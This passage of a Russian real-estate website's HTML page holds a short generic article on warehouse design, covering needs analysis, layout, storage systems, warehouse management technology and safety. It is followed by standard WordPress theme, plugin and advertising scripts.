href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b5%25d0%25ba%25d1%2582%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2581%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25b2-%25d0%25ba%25d0%25bb%25d1%258e%25d1%2587%25d0%25b5%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d1%2581%25d0%25bf.html&#038;media=https://mosobldom.ru/wp-content/uploads/2023/01/221223_64-3.jpg&#038;description=%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%A1%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D0%B2%3A%20%D0%9A%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D0%B5%20%D0%90%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D1%8B%20%D0%AD%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B9%20%D0%9E%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B8" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="gridmode-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%A1%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D0%B2%3A%20%D0%9A%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D0%B5%20%D0%90%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D1%8B%20%D0%AD%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B9%20%D0%9E%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B8&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b5%25d0%25ba%25d1%2582%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2581%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25b2-%25d0%25ba%25d0%25bb%25d1%258e%25d1%2587%25d0%25b5%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d1%2581%25d0%25bf.html" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a></div>    
    
    <div class="entry-content gridmode-clearfix">
            <p>Склады играют важную роль в цепочке поставок и хранения товаров, поэтому их эффективное проектирование является критическим шагом для оптимизации бизнес-процессов. В этой статье мы рассмотрим ключевые аспекты, которые следует учесть при проектировании складов.</p>
<h2>Анализ Потребностей</h2>
<p>Перед началом проектирования склада необходимо провести анализ потребностей вашего бизнеса. Определите объемы товаров, типы товаров, скорость оборота, требования к температурному режиму (если необходимо) и другие параметры, которые повлияют на организацию и структуру склада.</p>
<h2>Оптимальная Планировка</h2>
<p><a href="http://ultr.org/">проектирование складов</a> — это залог эффективного использования пространства. Выберите наилучшую схему размещения ресурсов, такую как блочная, рядовая или комбинированная. Организуйте зоны для приемки, хранения, упаковки и отгрузки с учетом оптимизации движения грузов.</p>
<h2>Система Хранения</h2>
<p>Выбор системы хранения напрямую влияет на доступность и удобство работы на складе. Рассмотрите различные варианты, такие как полочные стеллажи, паллетные стойки, мобильные системы и автоматизированные хранилища. Выберите ту систему, которая наилучшим образом соответствует вашим потребностям.</p>
<h2>Технологические Решения</h2>
<p>Современные технологии могут существенно оптимизировать работу склада. Рассмотрите возможность использования систем управления складом (WMS), автоматизированных систем сортировки, роботизированных систем перемещения грузов и т.д. Эти технологические решения помогут ускорить процессы и снизить ошибки.</p>
<h2>Безопасность и Эргономика</h2>
<p>Безопасность персонала и сохранность товаров — приоритетные задачи при проектировании склада. Обеспечьте наличие пожарной безопасности, видеонаблюдения, систем контроля доступа и других мер безопасности. Кроме того, учтите эргономику рабочих мест для минимизации риска травм и усталости персонала.</p>
<h2>Рост и Масштабирование</h2>
<p>При проектировании склада учитывайте возможность будущего роста и масштабирования бизнеса. Предусмотрите дополнительное пространство для увеличения объемов хранения, а также гибкость в системах и процессах, чтобы легко адаптироваться к изменениям в бизнесе.</p>
<h2>Заключение</h2>
<p>Проектирование склада — это комплексный процесс, требующий внимания к множеству аспектов. От правильного анализа потребностей до выбора оптимальной системы хранения и технологических решений, каждый этап играет ключевую роль в обеспечении эффективной организации и управления складом.</p>
    </div><!-- .entry-content -->

    
            
            <div class="gridmode-author-bio">
            <div class="gridmode-author-bio-inside">
            <div class="gridmode-author-bio-top">
            <span class="gridmode-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/4eda3605d00f0a83d45ceddd230d3c7de25ba9e62d0462b0fcd150bb62777408?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' />
            </span>
            <div class="gridmode-author-bio-text">
                <div class="gridmode-author-bio-name">Author: <span>admin</span></div><div class="gridmode-author-bio-text-description"></div>
            </div>
            </div>
            </div>
            </div>
            
            
</div>
</article>


	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mosobldom.ru/stati/raznoe/%d1%81%d0%b5%d0%ba%d1%80%d0%b5%d1%82%d1%8b-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b9%d1%81%d1%82%d0%b2%d0%b0-%d1%83.html" rel="prev">Секреты Успешного Благоустройства Участка: Как Превратить Земельный Участок в Уютный Рай &rarr;</a></div><div class="nav-next"><a href="https://mosobldom.ru/stati/raznoe/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d1%83-%d0%b2-%d0%b0%d0%bb%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b2%d0%b0%d1%88-%d0%bf%d1%83%d1%82%d1%8c-%d0%ba-%d0%bc%d0%be%d1%80.html" rel="next">&larr; Купить квартиру в Алании: Ваш путь к морскому раю</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#gridmode-posts-wrapper -->


</div>
</div>
</div><!-- /#gridmode-main-wrapper -->



<div class="gridmode-sidebar-one-wrapper gridmode-sidebar-widget-areas gridmode-clearfix" id="gridmode-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="gridmode-sidebar-one-wrapper-inside gridmode-clearfix">


</div>
</div>
</div><!-- /#gridmode-sidebar-one-wrapper-->



</div>

</div><!--/#gridmode-content-wrapper -->
</div><!--/#gridmode-wrapper -->


<div class="gridmode-container gridmode-secondary-menu-container gridmode-clearfix">
<div class="gridmode-secondary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-secondary" id="gridmode-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Secondary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-secondary-responsive-menu-icon" aria-controls="gridmode-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-secondary-navigation" class="gridmode-secondary-nav-menu gridmode-menu-secondary"><li ><a href="https://mosobldom.ru/">Главная</a></li><li class="page_item page-item-2"><a href="https://mosobldom.ru/sitemap">Карта сайта</a></li><li class="page_item page-item-3"><a href="https://mosobldom.ru/contacts">Контакты</a></li></ul></div>
</nav>
</div>
</div>



<div class='gridmode-clearfix' id='gridmode-copyright-area'>
<div class='gridmode-copyright-area-inside gridmode-container'>
<div class="gridmode-outer-wrapper">

<div class='gridmode-copyright-area-inside-content gridmode-clearfix'>
  <p class='gridmode-copyright'>Copyright &copy; 2026 Недвижимость Москвы и области</p>
<p class='gridmode-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>

</div>
</div>
</div><!--/#gridmode-copyright-area -->



<button class="gridmode-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="gridmode-sr-only">Scroll to Top</span></button>
            <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gridmode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://mosobldom.ru/wp-admin/admin-ajax.php","search_nonce":"5922259133","logged_in":"0","languages":{"source":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438","no_result":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","wrong":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a","prompt_strength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441\u0438\u043b\u044b \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 0 \u0438 1.","num_inference_steps":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0447\u0438\u0441\u043b\u0430 \u0448\u0430\u0433\u043e\u0432 \u0432\u044b\u0432\u043e\u0434\u0430 \u043c\u0435\u0436\u0434\u0443 1 \u0438 500.","guidance_scale":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u043e\u0439 \u0448\u043a\u0430\u043b\u044b \u043c\u0435\u0436\u0434\u0443 1 \u0438 20.","error_image":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f","save_image_success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c","select_all":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0451","unselect":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440","select_save_error":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f","alternative":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","edit_image":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","caption":"\u041f\u043e\u0434\u043f\u0438\u0441\u044c","description":"\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","removed_pdf":"\u0412\u0430\u0448\u0430 \u0441\u0435\u0441\u0441\u0438\u044f pdf \u043e\u0447\u0438\u0449\u0435\u043d\u0430"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/navigation.js" id="gridmode-navigation-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/skip-link-focus-fix.js" id="gridmode-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="gridmode-customjs-js-extra">
/* <![CDATA[ */
var gridmode_ajax_object = {"ajaxurl":"https://mosobldom.ru/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","backtotop_active":"1"};
//# sourceURL=gridmode-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/custom.js" id="gridmode-customjs-js"></script>
<script type="text/javascript" id="gridmode-html5shiv-js-js-extra">
/* <![CDATA[ */
var gridmode_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=gridmode-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/html5shiv.js" id="gridmode-html5shiv-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mosobldom.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mosobldom.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>